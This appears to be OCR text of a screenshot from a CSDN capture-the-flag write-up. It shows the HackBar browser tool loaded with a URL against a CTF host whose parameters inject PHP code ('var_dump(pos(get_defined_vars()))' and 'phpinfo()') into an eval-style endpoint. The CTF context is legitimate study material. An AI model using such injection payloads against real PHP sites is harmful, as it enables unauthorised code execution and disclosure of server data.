 查看器 控制台 调试器 网络 {} 样式编辑器 性能 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://fd1a2137.lxctf.net/?code=var_dump(pos(get_defined_vars()));&a=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CSDN @ A.R.